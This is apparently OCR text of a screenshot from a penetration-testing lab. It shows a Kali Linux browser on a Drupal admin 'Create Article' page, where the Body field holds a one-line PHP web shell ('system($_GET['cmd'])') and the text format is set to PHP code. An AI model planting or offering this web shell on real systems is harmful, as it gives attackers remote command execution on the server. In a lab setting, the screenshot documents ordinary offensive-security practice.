 Not secure 10.10.10.102/node#overlay=node/add/article
Apps Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Secu... Exploit-DB GHDB MSFU HackTricks - H...
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello admin Log out
Add content Find content Edit short
My account Log out
Create Article 192.168.56.103
Home » Add content
Title *
xyz
Tags
xyz
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
<?php system($_GET['cmd']); ?>
Text format PHP code More information about text formats ?
You may post PHP code. You should include <?php ?> tags.
Image
Choose File No file chosen Upload
Upload an image to go with this article.
Files must be less than 2 MB.